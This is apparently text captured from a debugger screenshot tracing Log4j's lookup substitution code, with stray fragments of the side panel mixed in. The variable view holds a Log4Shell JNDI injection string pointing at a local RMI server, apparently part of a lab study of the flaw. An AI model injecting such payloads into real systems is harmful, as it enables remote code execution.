 112 }
113
114 if (this.config != null && !this.noLookups) { config: DefaultConfiguration@1890 noLookups: false
115 for(int i = offset; i < workingBuilder.length() - 1; ++i) { offset: 34 i: 34
116 if (workingBuilder.charAt(i) == '$' && workingBuilder.charAt(i + 1) == '{') { workingBuilder: "15:12:56
117 String value = workingBuilder.substring(offset, workingBuilder.length());
118 workingBuilder.setLength(offset);
119 workingBuilder.append(this.config.getStrSubstitutor().replace(event, value));
120 }
121 }
122 }
变量
评估表达式 (Enter) 或添加监视 (Ctrl+Shift+Enter)
msg = {MutableLogEvent@1988}
er (org.a
this = {MessagePatternConverter@2507}
che.log
event = {MutableLogEvent@1988}
ternSer
toAppendTo = {StringBuilder@2279} "15:12:56.541 [main] ERROR log4j - ${jndi:rmi://127.0.0.1:1099/pu7fje}"
e.loggin
msg = {MutableLogEvent@1988}
che.logg
doRender = false
e.loggin
workingBuilder = {StringBuilder@2279} "15:12:56.541 [main] ERROR log4j - ${jndi:rmi://127.0.0.1:1099/pu7fje}"
outStrea
offset = 34
i = 34
mAppen
this.formats = {String[0]@2510} []
ppende
this.noLookups = false
rol (org.